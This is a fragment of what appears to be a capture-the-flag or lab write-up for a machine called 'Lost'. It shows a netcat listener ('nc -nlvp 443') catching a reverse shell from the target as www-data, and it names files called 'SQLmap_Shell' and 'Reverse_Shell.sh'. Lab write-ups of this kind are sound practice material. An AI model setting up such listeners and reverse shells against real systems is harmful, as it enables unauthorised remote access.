 192.168.0.24
Disconnected
192.168.0.28 - Lost
Mar 21 | 22:10
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.0.24] from (UNKNOWN) [192.168.0.28] 49218
bash: cannot set terminal process group (429): Inappropriate ioctl for device
bash: no job control in this shell
www-data@lost:/var/www/lost$
SQLmap_Shell
Reverse_Shell.sh